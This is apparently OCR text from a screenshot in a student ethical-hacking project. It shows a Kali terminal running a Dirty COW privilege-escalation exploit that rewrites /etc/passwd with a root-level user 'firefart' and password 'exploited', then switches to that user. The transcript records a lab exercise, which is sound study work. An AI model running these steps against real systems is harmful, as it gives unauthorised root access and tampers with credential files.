 kali@kali: ~
File Actions Edit View Help
whoami
root
/tmp/dirty
Please enter the new password: exploited
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi6v4qTphjydc:0:0:pwned:/root:/bin/bash
mmap: b7fad000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'exploited'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi6v4qTphjydc:0:0:pwned:/root:/bin/bash
mmap: b7fad000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'exploited'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
su firefart
whoami
firefart
*~/Kali-Project-Identifier - Mousepad
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor Ali